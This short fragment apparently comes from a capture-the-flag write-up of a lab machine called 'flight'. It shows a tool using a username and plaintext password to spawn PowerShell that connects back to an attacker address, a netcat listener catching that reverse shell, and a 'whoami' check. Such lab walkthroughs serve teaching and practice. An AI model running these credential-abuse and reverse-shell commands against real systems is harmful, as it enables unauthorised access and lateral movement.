 PS C:\Users\svc_apache\Desktop> .\run.exe c.bum Tikkycoll_431012284 powershell.exe -r 10.10.14.119:9001
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-6d3e8$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 3656 created in background.
PS C:\Users\svc_apache\Desktop>
┌──(blacklotus㉿kali)-[~/Desktop]
└─$ rlwrap nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.228.120 49891
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
flight\c.bum
PS C:\Windows\system32>